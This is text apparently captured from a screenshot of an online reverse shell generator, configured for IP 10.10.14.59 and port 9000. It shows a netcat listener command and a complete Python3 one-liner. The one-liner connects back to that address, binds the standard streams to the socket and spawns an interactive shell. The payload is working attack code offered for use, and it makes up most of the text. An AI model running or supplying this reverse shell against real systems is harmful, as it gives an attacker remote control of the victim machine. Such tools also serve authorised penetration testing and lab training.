 Reverse Shell Generator
IP & Port
IP
10.10.14.59
Port
9000
+1
Listener
Advanced
🚀 nc -lvnp 9000
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Show Advanced
Python #2
Python3 #1
Python3 #2
🚀 python3 -c 'import os,pty,socket;s=socket.socket();
s.connect(("10.10.14.59",9000));[os.dup2(s.fileno(),f)for f
in(0,1,2)];pty.spawn("sh")'